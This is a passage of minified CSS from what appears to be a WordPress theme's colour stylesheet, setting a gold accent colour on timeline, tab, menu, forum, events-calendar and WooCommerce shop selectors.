.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#c9a654;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#c9a654;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover{background-color:#c9a654;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#c9a654;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#c9a654;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#c9a654;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#c9a654;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#c9a654;}#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{border-botom-color:#c9a654;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a{border-color:#c9a654;}.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .main-header .menu-icons-wrapper .overlay-search #searchform{border-bottom-color:#c9a654;}.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li:nth-child(odd):hover > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li:nth-child(odd):hover > .nolink-menu:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor:nth-child(odd) > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor:nth-child(odd) > .nolink-menu:after{border-top-color:#c9a654;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.post-standard .entry-meta .entry-info > *{border-color:#c9a654;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#c9a654;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#c9a654;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#c9a654;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#c9a654;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#c9a654;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#c9a654;}ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#c9a654;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#c9a654;}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#c9a654;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#c9a654;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#c9a654;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#c9a654;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before{border-color:#c9a654;}.dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before, /* New */ .dt-sc-title.script-with-sub-title:after{border-color:#c9a654;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before{border-top-color:#c9a654;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current{border-bottom-color:#c9a654;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#c9a654;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#c9a654;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#c9a654;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#c9a654;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#c9a654;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#c9a654;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#c9a654;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#c9a654;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#c9a654;}#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#c9a654;}.widget ul.social-links li a:hover{color:#c9a654;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#c9a654;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#c9a654;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#c9a654;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#c9a654;}.tribe-events-list .tribe-events-event-cost span{border-color:#c9a654;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#c9a654;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#c9a654;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#c9a654;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#c9a654;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#c9a654;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#c9a654;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#c9a654;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#c9a654;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#c9a654;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#c9a654;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#c9a654;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#c9a654;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#c9a654;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#c9a654;}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type2.woocommerce ul.products li.product .onsale, .woo-type2.woocommerce ul.products li.product:hover .onsale, .woo-type2 .woocommerce ul.products li.product .onsale, .woo-type2 .woocommerce ul.products li.product:hover .onsale, .woo-type2.woocommerce ul.products li.product .out-of-stock, .woo-type2.woocommerce ul.products li.product:hover .out-of-stock, .woo-type2 .woocommerce ul.products li.product .out-of-stock, .woo-type2 .woocommerce ul.products li.product:hover .out-of-stock, .woo-type2.woocommerce span.onsale, .woo-type2.woocommerce span.out-of-stock, .woo-type2 .woocommerce span.onsale, .woo-type2 .woocommerce span.out-of-stock, .woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#b0831b;}.woo-type3 ul.products li.product .product-details h5:after{background-color:#c9a654;}.woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#c9a654;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#c9a654;}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after{background-color:#c9a654;}.woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}.woo-type6 ul.products li.product .price{background-color:#c9a654;}.woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}.woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5{background-color:#c9a654;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#c9a654;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#c9a654;}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details{background-color:#c9a654;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#c9a654;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#c9a654;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#c9a654;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 